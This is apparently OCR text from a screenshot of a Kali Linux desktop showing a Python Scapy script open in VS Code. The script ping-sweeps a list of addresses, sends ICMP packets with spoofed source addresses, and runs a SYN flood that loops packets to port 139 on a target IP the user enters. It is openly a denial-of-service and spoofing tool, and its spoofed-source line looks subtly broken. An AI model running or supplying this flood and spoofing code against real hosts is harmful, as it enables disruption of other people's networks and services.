 script.py - Visual Studi...
2.78 GB
sda
Net
10:30 AM
94%
kali
script.py - Visual Studio Code
recordmydesktop
File Edit Selection View Go Run Terminal Help
1
script.py
home > kali > Desktop > script.py
69 # Send ICMP ping request, wait for answer
70 for j in range (0, 100):
71 #sr1() is a function that generates and sends packets and assigns to a variable a certain state
72 #depending from the fact that the packet/s sent did/did not receive an answer.
73 resp = sr1(IP(dst=str(addresses[j]))/ICMP(), timeout=0.01, verbose = 0)
74 if resp is None:
75 pass
76 else:
77 print(f"{addresses[j]} is responding.")
78
79 print("Click enter to continue...")
80 input()
81
82 def ip_spoof():
83 # Simple version
84 print("Insert target IP address: ")
85 target = input()
86 numPackets = int(input("Insert the number of packets to send: "))
87
88 print("Sending...")
89
90 for i in tqdm(range (numPackets)):
91 packet = IP(src = RandShort(), dst = target)/ICMP()/"whoamI"
92 send(packet, verbose=False)
93
94 print("\n")
95 print(str(numPackets) + " spoofed packets have been sent to " + str(target) + ".")
96 print("\n")
97
98 print("Click enter to continue...")
99 input()
100
101 def syn_flood():
102 print("Insert target IP address: ")
103 target = input()
104 print("Attacking " + target + " with SYN flood.")
105
106 def flood():
107 packet = (IP(dst=target) / TCP(dport=139, flags="S") / ("payloadpayloadpayload")
108 )
109 send(packet, inter=0.000001, loop=1)
110
111
0 0
Ln 21, Col 34
Spaces: 4
UTF-8
LF
Python